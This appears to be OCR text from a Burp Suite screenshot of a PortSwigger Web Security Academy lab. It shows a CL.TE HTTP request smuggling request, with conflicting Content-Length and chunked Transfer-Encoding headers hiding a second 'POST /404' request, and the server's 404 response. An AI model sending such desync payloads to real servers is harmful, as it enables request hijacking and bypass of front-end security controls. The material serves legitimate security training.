 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 0afe008f03f1f6b280e40da900790033.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/133.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-length: 4
6 Transfer-Encoding: chunked
7
8 5e
9 POST /404 HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 15
12
13 x=1
14 0
15
16
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=VU730ewnDAs9cekYza3Wnt5Z8fWp0nXa; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"